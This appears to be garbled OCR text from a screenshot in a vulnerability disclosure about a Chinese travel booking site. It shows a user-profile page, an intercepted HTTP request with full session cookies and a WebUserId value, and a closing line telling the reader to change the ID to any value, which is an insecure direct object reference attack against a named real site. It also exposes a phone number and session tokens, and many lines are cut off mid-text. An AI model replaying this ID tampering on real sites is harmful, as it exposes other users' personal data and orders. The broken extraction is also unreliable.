 号管理
个人信息
修改密码
的订单
线路订单
酒店订单
您的基本信息
用户名： 0x70
* 手机： 1356355498
* 邮箱： 0x70@wooyu
其他信息
* 姓名： 0x70
* 性别： 男 女
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /MyInfo.aspx?ordertype=info HTTP/1.1
Host: www.tycts.com
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.6
Referer: http://www.tycts.com/MyInfo.aspx?ordertype=info&r=0.18060371582396328
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASP.NET_SessionId=rxzvlbuanibb1255wvkepjal; BIGipServerwww-51zfx-net-pool=218239148.20480.0000;
__guid=75721363.1926000193762423300.1421116669916.0813; BRIDGE_R4310444=http://www.17u.net/ruanjian/partn
BRIDGE_REFRESH=5000; baidu_qiao_v3_count_4310444=1; WebUserId=4382232; Hm_lvt_2841fed4a68fb526142569e3f9d
Hm_lpvt_2841fed4a68fb526142569e3f9d05648=1421118924;
CNZZDATA1000282837=2109187164-1421112662-http%253A%252F%252Fwww.17u.net%252F%7C1421116662; VERSION=2,0,0,
Hm_lvt_3748d7f8030fc02d4fe81c616d50b2da=1421116670; Hm_lpvt_3748d7f8030fc02d4fe81c616d50b2da=1421118924;
BRIDGE_CLOCK=1421118963641
随便修改一份ID